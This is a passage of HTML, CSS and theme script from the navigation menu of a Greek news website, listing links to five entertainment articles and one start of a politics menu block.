margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"345","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "206";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "42";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" class="td-image-wrap " title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-04T104839.318-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)">Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T09:48:52+02:00" >4 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap " title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-02T113915.529-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου">Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T10:39:32+02:00" >2 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap " title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-93-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου">To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T15:01:27+02:00" >19 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-64-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς">Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-08T14:18:42+02:00" >8 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" class="td-image-wrap " title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/03/BeFunky-collage-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου">&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T15:07:12+02:00" >2 Μαρτίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29032"><a href="https://dailyathens.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_47 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_47 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_47 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_47:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_47.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_47 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_47 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_47 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_47 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_47 .entry-thumb{
background-position: center 50%;
}.tdi_47 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_47 .td-module-meta-info,
.ie11 .tdi_47 .td-module-meta-info{
flex: auto;
}.tdi_47 .td-post-vid-time{
display: block;
}.tdi_47 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_47 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_47 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_47 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_47 .td-post-category{
display: inline-block;
}.tdi_47 .td-author-date{
display: inline;
}.tdi_47 .td-post-author-name{
display: none;
}.tdi_47 .entry-review-stars{
display: inline-block;
}.tdi_47 .td-icon-star,
.tdi_47 .td-icon-star-empty,
.tdi_47 .td-icon-star-half{
font-size: 15px;
}.tdi_47 .td-module-comments{
display: none;
}.tdi_47 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
width: 160px;
}.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}.tdi_47 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_47 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_47 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}.tdi_47 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_47 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 